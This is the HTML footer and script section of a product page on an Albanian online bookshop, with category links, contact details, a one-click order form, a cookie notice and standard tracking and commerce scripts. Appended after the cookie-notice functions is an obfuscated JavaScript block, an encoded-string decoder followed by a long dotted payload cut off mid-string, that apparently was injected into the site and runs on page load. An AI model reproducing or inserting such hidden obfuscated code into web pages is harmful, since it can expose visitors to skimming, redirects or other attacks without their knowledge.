<a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="4285" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-21 06:59:10';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1768975149;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=9755;var id_lang=2;var id_product=4285;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=1400;var productBasePriceTaxExcluded=1400;var productBasePriceTaxIncl=1400;var productHasAttributes=false;var productPrice=1400;var productPriceTaxExcluded=1400;var productPriceTaxIncluded=1400;var productPriceWithoutReduction=1400;var productReference='FNK0173';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=8;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/9755/bekimi.jpg';var sharing_name='Bekimi';var sharing_url='https://bukinist.al/sq/romance-pasion/4285-bekimi.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.6